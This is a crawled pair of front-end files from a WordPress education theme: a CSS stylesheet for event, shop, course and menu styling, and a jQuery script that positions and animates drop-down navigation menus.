.single-tribe_events .comment-respond {
  padding-bottom: 60px;
}
.datepicker-days,
.datepicker-months,
.datepicker-switch,
.datepicker-days .dow {
  font-weight: 400;
}
.datepicker-days .table-condensed,
.datepicker-months .table-condensed {
  font-size: 12px;
}
.datepicker-days .table-condensed .datepicker-switch,
.datepicker-months .table-condensed .datepicker-switch {
  text-transform: uppercase;
}
.tribe-events-sub-nav {
  text-transform: uppercase;
}
.tribe-events-ajax-loading,
.tribe-events-spinner-medium {
  display: none;
  opacity: 0;
}
.tribe-events-day .tribe-events-day-time-slot h5 {
  background-color: transparent;
  padding-left: 0;
  position: relative;
  font-weight: 400;
  font-size: 20px;
  color: #222;
}
.tribe-events-day .tribe-events-day-time-slot h5:after {
  content: "";
  border-bottom-style: solid;
  border-bottom-width: 2px;
  width: 40px;
  position: absolute;
  left: 0;
  top: 100%;
  margin-top: 10px;
}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0;
  margin-top: 20px;
}
/**
 * 10 - Color
 * ----------------------------------------------------------------------------
 */
.p-color {
  color: #cccccc;
}
.s-color {
  color: #292e4f;
}
.t-color {
  color: #30a8cc;
}
.heading-color {
  color: #222222;
}
.text-color {
  color: #868686;
}
.p-bg {
  background-color: #cccccc;
}
.s-bg {
  background-color: #292e4f;
}
.t-bg {
  background-color: #30a8cc;
}
.p-border {
  border-color: #cccccc;
}
.s-border {
  border-color: #292e4f;
}
.t-border {
  border-color: #30a8cc;
}
.p-border-left {
  border-left: #cccccc;
}
.p-border-right {
  border-right: #cccccc;
}
.p-border-top {
  border-top: #cccccc;
}
.p-border-bottom {
  border-bottom: #cccccc;
}
.s-border-left {
  border-left: #292e4f;
}
.s-border-right {
  border-right: #292e4f;
}
.s-border-top {
  border-top: #292e4f;
}
.s-border-bottom {
  border-bottom: #292e4f;
}
.t-border-left {
  border-left: #30a8cc;
}
.t-border-right {
  border-right: #30a8cc;
}
.t-border-top {
  border-top: #30a8cc;
}
.t-border-bottom {
  border-bottom: #30a8cc;
}
.p-bg-dark,
.course-search.simple.style01 .title-wrap:before,
.course-search.simple.style01 .title:after {
  background-color: #bababa;
}
.p-bg-light {
  background-color: #ffffff;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover {
  background-color: #57bad8;
}
.p-bg-rgba {
  background-color: rgba(204, 204, 204, 0.9);
}
.counter .counter-icon {
  background-color: #cccccc;
}
.counter span,
.counter small {
  color: #222222;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price,
.checkout-message a,
.product_meta,
.woocommerce table.shop_table.cart.wishlist_table td.product-remove a.remove:hover:before,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.total > span.amount,
.cart_list_wrapper.sub-menu-dark li .cart-right > a.mini-cart-remove:hover,
.single-product-info .content-icon-list ul li:before,
.lesson-title .meta .badge.lecture,
.lesson-title .meta .badge.seminar,
.lesson-title .meta .badge.final,
.lesson-title .meta .badge.end-of-course,
.widget-course .course-item-wrap .course-info > a.course-title:hover,
.woocommerce table.shop_table.cart .product-name a:hover,
.course-cat-list .course-item .name a:hover,
.course-categories-sc ul.text li a:hover,
.course-categories-sc ul.text li a.active,
.product-listing.woocommerce .product-name a:hover {
  color: #cccccc;
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  color: #cccccc;
}
.course-search.simple.style01 .title > span:last-child,
.course-search.simple.style02 .title > span:last-child,
a.woocommerce-review-link,
.instructor .info .name a,
.woocommerce-account .customer_login_form_wrap .lost_password a,
.lesson-title .meta .badge.video,
.lesson-title .meta .badge.quiz,
.lesson-title .meta .badge.test,
.comment-form .stars a,
.woocommerce table.shop_table.cart .product-remove a:hover,
.tribe-bar-views-list li:first-child a:hover {
  color: #292e4f;
}
.lesson-title .meta .badge.activity,
.lesson-title .meta .badge.practice,
.lesson-title .meta .badge.exercise,
.lesson-title .meta .badge.exam,
.lesson-title .meta .badge.free {
  color: #30a8cc;
}
.product_meta label,
.woocommerce div.product form.cart .variations td.label label,
.woocommerce div.product form.cart .group_table label {
  color: #868686;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  border-top-color: #cccccc;
}
.ryl-section-item .owl-controls .owl-nav .owl-next:hover,
.ryl-section-item .owl-controls .owl-nav .owl-prev:hover {
  background-color: #e6e6e6;
}
.course-search.simple.style01:after,
.course-search.simple.style02:after,
.course-search.simple.style02 .title-wrap:before,
.course-search.advance .keyword-wrap:before,
.course-search.advance .keyword-wrap:after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,
.widget_shopping_cart_icon > i.fa + span.total,
.woocommerce nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce nav.woocommerce-pagination ul li a.prev:focus,
.woocommerce nav.woocommerce-pagination ul li a.next:hover,
.woocommerce nav.woocommerce-pagination ul li a.next:focus,
.woocommerce input.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce .cart-actions a.checkout-button:hover,
.woocommerce input.button.alt:hover,
.woocommerce #payment #place_order:hover,
.widget-title,
.product-quantity div.quantity .quantity-inner .btn-number:hover,
.course-categories-sc ul.text li.magic-line {
  background-color: #cccccc;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a,
.search-form button,
.woocommerce input.button,
.woocommerce a.button.alt,
.woocommerce .cart-actions a.checkout-button,
.woocommerce #payment #place_order,
.woocommerce input.button.alt {
  background-color: #30a8cc;
}
.tribe-events-day-time-slot h5:after,
footer.main-footer-wrapper h4.widget-title:after,
.course-meta:before,
.view-list .product-name:before,
.product-item-wrap:nth-of-type(3n+1) .product-thumb,
.single-product-wrap .hd-block:before,
#tab-reviews #comments h2:before,
#tab-reviews .comment-respond h3.comment-reply-title:before {
  border-bottom-color: #292e4f;
}
.product-item-wrap:nth-of-type(3n+2) .product-thumb,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper {
  border-bottom-color: #cccccc;
}
.product-item-wrap:nth-of-type(3n+3) .product-thumb {
  border-bottom-color: #30a8cc;
}
.course-search.simple.style02:before,
.course-search.advance .title-wrap:before,
.course-search.advance .title-wrap:after,
.on-sale,
.on-new,
.woocommerce-account .customer_login_form_wrap input.button[name="register"],
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper p.buttons .button.checkout,
table.compare-list .add-to-cart td a,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit.alt,
.woocommerce button.button.alt,
.rate-bar span,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  background-color: #292e4f;
}
.blog-paging-default .pagination > li > span.current,
.blog-paging-default .pagination > li > a:hover {
  background-color: #292e4f;
  color: #fff;
}
.blog-paging-default .pagination .prev:hover,
.blog-paging-default .pagination .next:hover {
  background-color: #cccccc;
}
.ourteacher .ourteacher-item .ourteacher-avatar ul li a:hover {
  background-color: #30a8cc;
}
.ourteacher .ourteacher-item:hover .ourteacher-avatar > a:before {
  background-color: rgba(204, 204, 204, 0.8);
}
.ourteacher-social li a:hover {
  background-color: #30a8cc;
}
.vc_progress-bar-color-p-color .vc_single_bar .vc_bar {
  background-color: #cccccc;
}
.vc_progress-bar-color-s-color .vc_single_bar .vc_bar {
  background-color: #292e4f;
}
.vc_progress-bar-color-t-color .vc_single_bar .vc_bar {
  background-color: #30a8cc;
}
.vc_single_bar.vc_progress-bar-color-p-color .vc_bar {
  background-color: #cccccc;
}
.vc_single_bar.vc_progress-bar-color-s-color .vc_bar {
  background-color: #292e4f;
}
.vc_single_bar.vc_progress-bar-color-t-color .vc_bar {
  background-color: #30a8cc;
}
.v-progress-bar.vc_progress-bar-color-p-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-p-color .vc_label_units {
  color: #cccccc;
}
.v-progress-bar.vc_progress-bar-color-s-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-s-color .vc_label_units {
  color: #292e4f;
}
.v-progress-bar.vc_progress-bar-color-t-color .vc_label_units,
.v-progress-bar .vc_progress-bar-color-t-color .vc_label_units {
  color: #30a8cc;
}
.h-progress-bar .vc_label {
  color: #222222;
}
@media screen and (max-width: 1024px) {
  .course-search.simple.style01 .title-wrap:before,
  .course-search.simple.style01 .title:after,
  .course-search.simple.style01 .title-wrap.p-bg-dark {
    background-color: #cccccc;
  }
}
@media screen and (max-width: 992px) {
  .course-search.simple.style02:before {
    background-color: #cccccc;
  }
}
.counter:hover .counter-icon {
  -moz-box-shadow: inset 0 0 8px #30a8cc;
  -webkit-box-shadow: inset 0 0 8px #30a8cc;
  box-shadow: inset 0 0 8px #30a8cc;
}
.feature .feature-content h4:after {
  background-color: #292e4f;
}
.vc_row .wpb_column:nth-child(3n+1) .feature .feature-thumb {
  border-bottom: 5px solid #cccccc;
}
.vc_row .wpb_column:nth-child(3n+2) .feature .feature-thumb {
  border-bottom: 5px solid #292e4f;
}
.vc_row .wpb_column:nth-child(3n+3) .feature .feature-thumb {
  border-bottom: 5px solid #30a8cc;
}
body {
  -webkit-transition: transform 0.3s;
  -moz-transition: transform 0.3s;
  -ms-transition: transform 0.3s;
  -o-transition: transform 0.3s;
  transition: transform 0.3s;
}
.sk-three-bounce {
  width: 80px;
  text-align: center;
}
.sk-three-bounce .sk-child {
  width: 14px;
  height: 14px;
  background-color: #bbb;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
  -o-animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
  animation: sk-three-bounce 1.4s ease-in-out 0s infinite both;
}
.sk-three-bounce .sk-bounce1 {
  -webkit-animation-delay: -0.32s;
  -moz-animation-delay: -0.32s;
  -o-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.sk-three-bounce .sk-bounce2 {
  -webkit-animation-delay: -0.16s;
  -moz-animation-delay: -0.16s;
  -o-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
@-webkit-keyframes sk-three-bounce {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes sk-three-bounce {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}


--- FILE ---
content_type: text/javascript
request_url: http://www.cchep.edu.mx/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.js?ver=1.0.0.0
body_size: 13437
content:
/**
 * Created by hoantv on 2015-03-26.
 */
var APP_XMENU = APP_XMENU || {};
(function($) {
	"use strict";
	APP_XMENU = {
		timeOutHoverMenu: [],
		timeOutHoverOutMenu: [],

		initialize: function() {
			APP_XMENU.event();
		},
		event: function() {
			APP_XMENU.window_resize();
			APP_XMENU.menu_event();
			APP_XMENU.window_scroll();
			APP_XMENU.tabs_position(5);
			APP_XMENU.windowLoad();
		},
		windowLoad: function() {
			$(window).load(function() {
				$('header.main-header .x-nav-menu').each(function() {
					var main_menu = this;
					$('header.main-header .x-nav-menu > li').each(function() {
						APP_XMENU.process_menu_position(this);
						APP_XMENU.process_tab_padding(this, main_menu);
					});
				});

			});
		},
		window_scroll: function(){
			$(window).on('scroll',function(event){
				if (APP_XMENU.is_desktop()) {
					$('header.main-header .x-nav-menu > li').each(function() {
						APP_XMENU.process_menu_position(this);
					});
				}
			});
		},
		window_resize: function() {
			$(window).resize(function() {
				if (APP_XMENU.is_desktop()) {
					APP_XMENU.tabs_position(5);

					$('header.main-header .x-nav-menu').each(function() {
						var main_menu = this;
						$('header.main-header .x-nav-menu > li').each(function() {
							APP_XMENU.process_menu_position(this);
							APP_XMENU.process_tab_padding(this, main_menu);
						});
					});
				}
			});
		},
		tabs_position: function(number_retry) {
			$('header.main-header ul.x-nav-menu').each(function() {
				if ($(this).hasClass('x-nav-vmenu')) {
					return;
				}

				$('.x-sub-menu-tab', this).each(function(){
					var $this = $(this);
					var tab_left_width = $(this).parent().outerWidth();
					if ($('> li.x-menu-active', this).length == 0) {
						$('> li:first-child', this).addClass('x-menu-active');
					}
					$('> li', this).each(function(){
						$('> ul', this).css('left', tab_left_width + 'px');
					});

					$('> li.x-menu-active', this).each(function(){
						APP_XMENU.tab_position($(this));
					});
				});
				if (number_retry > 0) {
					setTimeout(function() {
						APP_XMENU.tabs_position(number_retry - 1);
					}, 500);
				}
			});
		},
		tab_position: function($tab) {
			var tab_right_height = 0;
			if ($('> ul', $tab).length != 0) {
				tab_right_height = $('> ul', $tab).outerHeight();
			}
			$tab.parent().css('min-height', tab_right_height + 'px');
		},
		menu_event: function() {
			$('header.main-header .x-sub-menu-tab > li:first-child').addClass('x-menu-active');

			APP_XMENU.process_menu_mobile_click();

			$('header.main-header .x-nav-menu').each(function(){
				if ($(this).hasClass('x-nav-vmenu')) {
					return;
				}
				var transition_name = APP_XMENU.get_transition_name(this);
				APP_XMENU.transition_menu(this, transition_name, this);

				$('.x-sub-menu-tab > li', this).hover(function(){
					if (!APP_XMENU.is_desktop()) {
						return;
					}
					$('> li', $(this).parent()).removeClass('x-menu-active');
					$(this).addClass('x-menu-active');
					APP_XMENU.tab_position($(this));
				}, function(){
				});
			});


		},
		process_menu_mobile_click: function() {
			$('.header-mobile-nav li.x-menu-item, header.header-left li.x-menu-item').click(function(event){
				if ($('> ul.x-sub-menu', this).length == 0) {
					return;
				}
				if ($( event.target ).closest($('> ul.x-sub-menu', this)).length > 0 ) {
					return;
				}

				if ($( event.target ).closest($('> a > span', this)).length > 0) {
					var baseUri = '';
					if ((typeof (event.target) != "undefined") && (event.target != null) && (typeof (event.target.baseURI) != "undefined") && (event.target.baseURI != null)) {
						var arrBaseUri = event.target.baseURI.split('#');
						if (arrBaseUri.length > 0) {
							baseUri = arrBaseUri[0];
						}

						var $aClicked = $('> a.x-menu-a-text', this);
						if ($aClicked.length > 0) {
							var clickUrl = $aClicked.attr('href');
							if (clickUrl != '#') {
								if ((typeof (clickUrl) != "undefined") && (clickUrl != null)) {
									clickUrl = clickUrl.split('#')[0];
								}
								if (baseUri != clickUrl) {
									return;
								}
							}

						}
					}
				}

				event.preventDefault();
				$(this).toggleClass('x-sub-menu-open');
				$('> ul.x-sub-menu', this).slideToggle();
			});
		},

		process_tab_padding: function(target, main_menu) {
			if (!APP_XMENU.is_desktop()) {
				return;
			}

			if ($(main_menu).hasClass('x-nav-vmenu')) {
				return;
			}
			var $this = $(target);
			if ($this.hasClass('x-item-menu-multi-column')) {
				var $tab = $('> ul.x-sub-menu > li.x-tabs', $this);
				if ($tab.length > 0) {
					$(' > ul.x-sub-menu', $this).addClass('no-padding');
				}
			}
			$('> ul.x-sub-menu > li').each(function() {
				APP_XMENU.process_tab_padding(this, main_menu);
			});
		},
		transition_menu: function(target, transition_name, main_menu) {
			var $this = $(target);
			if ($(main_menu).hasClass('x-nav-vmenu')) {
				return;
			}

			$('> li.x-menu-item', $this).each(function(){
				var transition_name_current = APP_XMENU.get_transition_name($('> ul', this));
				if (transition_name_current == '') {
					transition_name_current = transition_name;
				}
				var time_out_duration = 300;
				if (transition_name_current == '') {
					time_out_duration = 200;
				}
				var current_li_id = 0;
				$(this).hover(function() {
						if (!APP_XMENU.is_desktop()) {
							return;
						}

						var $this_li = $(this);
						current_li_id = $this_li.prop('id');
						if ($('.main-menu').hasClass('x-nav-vmenu')) {
							if ($this_li.offset().top - jQuery(window).scrollTop() - $(window).outerHeight()/2 > 0) {
								$('> ul', $this_li).removeClass('x-drop-from-bottom').addClass('x-drop-from-bottom');
							}
						}
						if (typeof (APP_XMENU.timeOutHoverMenu[$this_li.prop('id')]) != "undefined") {
							clearTimeout(APP_XMENU.timeOutHoverMenu[$this_li.prop('id')]);
						}

						APP_XMENU.timeOutHoverMenu[$this_li.prop('id')] = setTimeout(function() {
							$this_li.addClass('x-active');
							if (transition_name_current != '') {
								$('> ul', $this_li).addClass(transition_name_current);
							}

						}, time_out_duration);
					},
					function() {
						if (!APP_XMENU.is_desktop()) {
							return;
						}
						var $this_li = $(this);
						current_li_id = 0;
						if ($('.main-menu').hasClass('x-nav-vmenu')) {
							if ($this_li.offset().top - jQuery(window).scrollTop() - $(window).outerHeight()/2 > 0) {
								$('> ul', $this_li).removeClass('x-drop-from-bottom');
							}
						}

						clearTimeout(APP_XMENU.timeOutHoverMenu[$this_li.prop('id')]);
						APP_XMENU.timeOutHoverOutMenu[$this_li.prop('id')] = setTimeout(function() {
							if (current_li_id == $this_li.prop('id')) {
								return;
							}
							if ($this_li.hasClass('x-active')) {
								$('> ul', $this_li).addClass(transition_name_current + '-out');

								setTimeout(function(){
									if (transition_name_current != '') {
										$('> ul', $this_li).removeClass(transition_name_current);
										$('> ul', $this_li).removeClass(transition_name_current + '-out');
									}
									$($this_li).removeClass('x-active');
								}, time_out_duration);
							}
						}, 200);
					});

				if (!$(this).hasClass('x-item-menu-multi-column')) {
					APP_XMENU.transition_menu($('> ul.x-sub-menu', this), transition_name, main_menu);
				}
			});
		},

		get_transition_name: function(target) {
			var transition_name = '';
			if ($(target).hasClass('x-animate-slide-up')){
				transition_name = 'x-slide-up';
			}
			else if ($(target).hasClass('x-animate-slide-down')){
				transition_name = 'x-slide-down';
			}
			else if ($(target).hasClass('x-animate-slide-left')){
				transition_name = 'x-slide-left';
			}
			else if ($(target).hasClass('x-animate-slide-right')){
				transition_name = 'x-slide-right';
			}
			else if ($(target).hasClass('x-animate-fade-in')){
				transition_name = 'x-fade-in';
			}
			else if ($(target).hasClass('x-animate-sign-flip')){
				transition_name = 'x-sign-flip';
			}
			return transition_name;
		},

		process_menu_position: function(target) {
			if ($('.main-menu').hasClass('x-nav-vmenu')) {
				return;
			}
			var $this = $(target);
			var $menuBar = $('.x-nav-menu');
			var $parentMenu =  $(target).parent();
			if ($this.hasClass('x-pos-left-menu-parent')) {
				APP_XMENU.process_position_left_menu_parent(target);
			}
			else if ($this.hasClass('x-pos-right-menu-parent')) {
				APP_XMENU.process_position_right_menu_parent(target);
			}
			else if ($this.hasClass('x-pos-center-menu-parent')) {
				APP_XMENU.process_position_center_menu_parent(target);
			}
			else if ($this.hasClass('x-pos-left-menu-bar')) {
				APP_XMENU.process_position_left_menu_bar(target);
			}
			else if ($this.hasClass('x-pos-right-menu-bar')) {
				APP_XMENU.process_position_right_menu_bar(target);
			}
			else if ($this.hasClass('x-pos-full')) {
				//None
			}
			else {
				APP_XMENU.process_position_right_menu_parent(target);
			}
		},

		get_margin_left: function(target) {
			var margin_left = $(target).css('margin-left');
			try {
				margin_left = parseInt(margin_left.replace('px',''), 10);
			}
			catch (ex) {
				margin_left = 0;
			}
			return margin_left;
		},
		process_position_left_menu_parent: function(target) {
			var $this = $(target);
			var $menuBar = $('header.main-header .x-nav-menu');
			while (($menuBar.prop('tagName') != 'BODY') && ($menuBar.css('position') == 'static')) {
				$menuBar = $menuBar.parent();
			}



			var $sub_menu = $('> ul.x-sub-menu', $this);
			if ($sub_menu.length == 0) {
				return;
			}

			if ($menuBar.outerWidth() <= $sub_menu.outerWidth()) {
				$sub_menu.css('left','0');
				$sub_menu.css('right','0');
			}
			else {
				var margin_left = APP_XMENU.get_margin_left(target);
				var right = $menuBar.outerWidth() - $(target).outerWidth() - $(target).position().left - margin_left;
				if ($(target).outerWidth() + $(target).position().left + margin_left < $sub_menu.outerWidth()) {
					$sub_menu.css('left','0');
					$sub_menu.css('right','auto');
				}
				else {
					$sub_menu.css('left','auto');
					$sub_menu.css('right',right + 'px');
				}
			}
		},
		process_position_right_menu_parent: function(target) {
			var $this = $(target);
			var $menuBar = $('header.main-header .x-nav-menu');
			while (($menuBar.prop('tagName') != 'BODY') && ($menuBar.css('position') == 'static')) {
				$menuBar = $menuBar.parent();
			}

			var $sub_menu = $('> ul.x-sub-menu', $this);
			if ($sub_menu.length == 0) {
				return;
			}
			var margin_left = APP_XMENU.get_margin_left(target);
			if ($menuBar.outerWidth() <= $sub_menu.outerWidth()) {
				$sub_menu.css('left','0');
				$sub_menu.css('right','0');
			}
			else {
				if ($menuBar.outerWidth() - $(target).position().left - margin_left < $sub_menu.outerWidth()) {
					$sub_menu.css('left','auto');
					$sub_menu.css('right','0');
				}
				else {
					$sub_menu.css('left',($(target).position().left + margin_left) + 'px');
					$sub_menu.css('right', 'auto');
				}
			}
		},
		process_position_center_menu_parent: function(target) {
			var $this = $(target);
			var $menuBar = $('header.main-header .x-nav-menu');
			while (($menuBar.prop('tagName') != 'BODY') && ($menuBar.css('position') == 'static')) {
				$menuBar = $menuBar.parent();
			}

			var $sub_menu = $('> ul.x-sub-menu', $this);
			if ($sub_menu.length == 0) {
				return;
			}
			if ($menuBar.outerWidth() <= $sub_menu.outerWidth()) {
				$sub_menu.css('left','0');
				$sub_menu.css('right','0');
			}
			else {
				var margin_left = APP_XMENU.get_margin_left(target);
				var left = ($sub_menu.outerWidth() - $this.outerWidth() - margin_left)/2;
				if (left > $(target).position().left) {
					$sub_menu.css('left','0');
					$sub_menu.css('right','auto');
				}
				else if (left > $menuBar.outerWidth() - $(target).outerWidth() - $(target).position().left) {
					$sub_menu.css('left','auto');
					$sub_menu.css('right','0');
				}
				else {
					$sub_menu.css('left', ($(target).position().left - left) + 'px');
					$sub_menu.css('right', 'auto');
				}
			}
		},
		process_position_left_menu_bar: function(target) {
			var $this = $(target);
			var $sub_menu = $('> ul.x-sub-menu', $this);
			$sub_menu.css('left','0');
			$sub_menu.css('right','auto');
		},
		process_position_right_menu_bar: function(target) {
			var $this = $(target);
			var $sub_menu = $('> ul.x-sub-menu', $this);
			$sub_menu.css('left','auto');
			$sub_menu.css('right','0');
		},

		is_desktop: function() {
			var responsive_breakpoint = 991;
			var $body = $('body');
			if ((typeof ($body.attr('data-breakpoint')) != "undefined")
				&& !isNaN(parseInt($body.attr('data-breakpoint'), 10)) ) {
				responsive_breakpoint = parseInt($body.attr('data-breakpoint'), 10);
			}

			return window.matchMedia('(min-width: ' + (responsive_breakpoint + 1)  + 'px)').matches;
		}
	}
	$(document).ready(function(){
		APP_XMENU.initialize();
	});
})(jQuery);